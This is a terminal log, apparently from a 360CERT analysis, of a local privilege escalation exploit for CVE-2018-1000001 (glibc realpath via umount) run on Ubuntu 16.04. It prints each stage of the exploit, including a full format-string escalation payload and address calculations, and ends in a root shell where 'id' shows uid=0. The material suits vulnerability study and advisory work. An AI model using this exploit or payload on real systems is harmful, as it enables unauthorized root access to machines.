 root@ubuntu: ~/kernel_study/CVE-2018-1000001
de4dcr0w@ubuntu:~/kernel_study/CVE-2018-1000001$ ./RationalLove
./RationalLove: setting up environment ...
Detected OS version: "16.04.3 LTS (Xenial Xerus)"
./RationalLove: using umount at "/bin/umount".
No pid supplied via command line, trying to create a namespace
CAVEAT: /proc/sys/kernel/unprivileged_userns_clone must be 1 on systems with USE
RNS protection.
Namespaced filesystem created with pid 9362
Attempting to gain root, try 1 of 10 ...
Starting subprocess
Stack content received, calculating next phase
Found source address location 0x7ffe3a0c5e78 pointing to target address 0x7ffe3a
0c5f48 with value 0x7ffe3a0c823f, libc offset is 0x7ffe3a0c5e68
Changing return address from 0x7fe081529830 to 0x7fe0815c8e00, 0x7fe0815d5a20
Using escalation string %69$hn%73$hn%1$23072.23072s%70$hn%1$9664.9664s%68$hn%72$
hn%1$380.380s%67$hn%1$1.1s%71$hn%1$3235.3235s%66$hn%1$29184.29184s%1$24150.24150
s%1$s%1$s%65$hn%1$s%1$s%1$s%1$s%1$s%1$s%1$186.186s%39$hn-%35$lx-%39$lx-%64$lx-%6
5$lx-%66$lx-%67$lx-%68$lx-%69$lx-%70$lx-%71$lx-%78$s
Executable now root-owned
Cleanup completed, re-invoking binary
/proc/self/exe: invoked as SUID, invoking shell ...
root@ubuntu:~/kernel_study/CVE-2018-1000001# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plug
dev),113(lpadmin),128(sambashare),1000(de4dcr0w)
root@ubuntu:~/kernel_study/CVE-2018-1000001#
360CERT